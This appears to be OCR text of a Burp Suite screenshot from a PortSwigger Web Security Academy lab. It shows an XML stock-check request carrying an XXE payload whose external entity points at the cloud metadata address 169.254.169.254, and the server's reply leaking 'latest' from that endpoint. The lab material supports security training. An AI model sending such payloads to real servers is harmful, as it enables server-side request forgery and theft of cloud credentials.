 3 ×
Send
Cancel
Target: https://0a47007f03015984813aca2700c600e6.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a47007f03015984813aca2700c600e6.web-security-academ
y.net
3 Cookie: session=qoMfEDsmoCOzNBKHDrrBFs0XG8Ql2sZX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a47007f03015984813aca2700c600e6.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 176
11 Origin:
https://0a47007f03015984813aca2700c600e6.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
3
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"
Inspector
Notes